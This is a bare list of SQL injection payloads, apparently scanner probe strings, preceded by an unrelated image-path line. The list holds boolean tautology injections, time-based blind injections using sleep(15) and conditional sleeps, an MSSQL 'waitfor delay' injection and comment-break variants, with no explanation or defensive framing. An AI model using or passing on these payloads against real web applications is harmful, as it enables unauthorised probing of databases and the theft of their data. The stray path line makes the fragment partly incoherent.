
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/